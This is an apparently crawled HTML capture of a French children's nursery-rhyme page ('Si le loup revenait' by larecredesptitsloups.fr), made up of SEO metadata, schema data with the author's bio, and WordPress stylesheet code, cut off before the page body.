

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/
body_size: 19144
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>SI LE LOUP REVENAIT comptine pour bébé et maternelles</title><meta name="description" content="Si le loup revenait une comptine de Philippe Roussel autrement appelée Hou hou je suis le loup pour les maternelles et les crèches" /><link rel="canonical" href="https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/" /><meta name="author" content="Philippe Jalbert" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Philippe Jalbert" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#article","isPartOf":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/"},"author":{"name":"Philippe Jalbert","@id":"https://larecredesptitsloups.fr/#/schema/person/62ac592a12b8d59bd65813b8df112426"},"headline":"SI LE LOUP REVENAIT comptine","datePublished":"2017-07-26T15:13:13+00:00","dateModified":"2022-10-07T14:55:19+00:00","mainEntityOfPage":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/"},"wordCount":450,"publisher":{"@id":"https://larecredesptitsloups.fr/#organization"},"image":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#primaryimage"},"thumbnailUrl":"https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg","articleSection":["Comptines du loup","Comptines pour bébés &amp; maternelles"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/","url":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/","name":"SI LE LOUP REVENAIT comptine pour bébé et maternelles","isPartOf":{"@id":"https://larecredesptitsloups.fr/#website"},"primaryImageOfPage":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#primaryimage"},"image":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#primaryimage"},"thumbnailUrl":"https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg","datePublished":"2017-07-26T15:13:13+00:00","dateModified":"2022-10-07T14:55:19+00:00","description":"Si le loup revenait une comptine de Philippe Roussel autrement appelée Hou hou je suis le loup pour les maternelles et les crèches","breadcrumb":{"@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#primaryimage","url":"https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg","contentUrl":"https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg","width":1920,"height":1080,"caption":"si le loup revenait paroles de la comptine"},{"@type":"BreadcrumbList","@id":"https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://larecredesptitsloups.fr/"},{"@type":"ListItem","position":2,"name":"SI LE LOUP REVENAIT comptine"}]},{"@type":"WebSite","@id":"https://larecredesptitsloups.fr/#website","url":"https://larecredesptitsloups.fr/","name":"Comptines pour bébé à la crèche - Comptines pour écoles maternelles - Documentaires pour enfants","description":"Comptines et documentaires pour les loulous !","publisher":{"@id":"https://larecredesptitsloups.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larecredesptitsloups.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://larecredesptitsloups.fr/#organization","name":"la récré des ptits loups comptines et documentaires pour bébés et enfants de maternelle","url":"https://larecredesptitsloups.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://larecredesptitsloups.fr/#/schema/logo/image/","url":"https://i2.wp.com/www.larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png?fit=512%2C512","contentUrl":"https://i2.wp.com/www.larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png?fit=512%2C512","width":512,"height":512,"caption":"la récré des ptits loups comptines et documentaires pour bébés et enfants de maternelle"},"image":{"@id":"https://larecredesptitsloups.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/larecredesptitsloups","https://x.com/LARECREDESPTITS","https://fr.pinterest.com/jalbert0535/comptines-pour-bbs-et-comptines-pour-enfants-de-/","https://youtube.com/c/Larcrdesptitsloups"]},{"@type":"Person","@id":"https://larecredesptitsloups.fr/#/schema/person/62ac592a12b8d59bd65813b8df112426","name":"Philippe Jalbert","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://larecredesptitsloups.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6866745b6bcd9ae5aac9e66453a53085ecd00c2990b1b61410ff675a73578d0c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6866745b6bcd9ae5aac9e66453a53085ecd00c2990b1b61410ff675a73578d0c?s=96&d=mm&r=g","caption":"Philippe Jalbert"},"description":"Après des études d’histoire et d’arts-plastiques à l’université de Toulouse, Philippe Jalbert était parti pour reprendre la blouse et le cartable familial afin de terroriser des générations d’enfants. Une pointe de lucidité le fit partir de l’IUFM le jour de la rentrée. Aujourd’hui, il exerce en tant qu’auteur-illustrateur depuis un peu plus de vingt ans (hé oui, c’est un auteur illustrateur du siècle dernier !) pour différents éditeurs comme Seuil jeunesse, Gautier-Languereau, Larousse jeunesse, Milan, Belin, Lito ou Thierry Magnier. Parallèlement il dessine aussi pour la presse, la communication et donne des cours à la faculté d’arts-appliqués de Toulouse le Mirail (avec sa blouse et son cartable) et a créé la chaîne de comptines et documentaires à destination des tout-petits La récré des ptits loups.","sameAs":["https://philippejalbert.com","https://www.facebook.com/philippe.jalbert.auteur.illustrateur.jeunesse","https://www.instagram.com/jalbertphilippe/","https://www.linkedin.com/in/philippe-jalbert-13462567/","https://fr.pinterest.com/jalbert0535/","https://x.com/LARECREDESPTITS","https://youtube.com/c/Larcrdesptitsloups"]}]}</script> <meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="SI LE LOUP REVENAIT comptine pour bébé et maternelles" /><meta property="og:description" content="Si le loup revenait une comptine de Philippe Roussel autrement appelée Hou hou je suis le loup pour les maternelles et les crèches" /><meta property="og:url" content="https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/" /><meta property="og:site_name" content="Comptines pour bébé à la crèche - Comptines pour écoles maternelles - Documentaires pour enfants" /><meta property="og:updated_time" content="2022-10-07T16:55:19+00:00" /><meta property="article:published_time" content="2017-07-26T17:13:13+00:00" /><meta property="article:modified_time" content="2022-10-07T16:55:19+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="SI LE LOUP REVENAIT comptine pour bébé et maternelles" /><meta name="twitter:description" content="Si le loup revenait une comptine de Philippe Roussel autrement appelée Hou hou je suis le loup pour les maternelles et les crèches" /><meta class="flipboard-article" content="Si le loup revenait une comptine de Philippe Roussel autrement appelée Hou hou je suis le loup pour les maternelles et les crèches" /><meta property="og:image" content="https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg" /><meta name="twitter:image" content="https://larecredesptitsloups.fr/wp-content/uploads/2017/07/Si-le-loup-revenait-hou-hou-je-suis-le-loup-comptines-pour-bebe-avec-paroles-en-francais.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="article:author" content="https://www.facebook.com/philippe.jalbert.auteur.illustrateur.jeunesse" /><meta name="twitter:creator" content="@LARECREDESPTITS" /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Comptines pour bébé à la crèche - Comptines pour écoles maternelles - Documentaires pour enfants &raquo; Flux" href="https://larecredesptitsloups.fr/feed/" /><link rel="alternate" type="application/rss+xml" title="Comptines pour bébé à la crèche - Comptines pour écoles maternelles - Documentaires pour enfants &raquo; Flux des commentaires" href="https://larecredesptitsloups.fr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Comptines pour bébé à la crèche - Comptines pour écoles maternelles - Documentaires pour enfants &raquo; SI LE LOUP REVENAIT comptine Flux des commentaires" href="https://larecredesptitsloups.fr/si-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larecredesptitsloups.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larecredesptitsloups.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='cf7ic_style-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_446de1ae6bb220cd0e200f36a09eb5de.css?ver=3.3.7' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_1aad49255938b135ec4f8b3ce93990bf.css?ver=20240116' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://larecredesptitsloups.fr/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://larecredesptitsloups.fr/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-embed-inline-css' type='text/css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://larecredesptitsloups.fr/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://larecredesptitsloups.fr/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 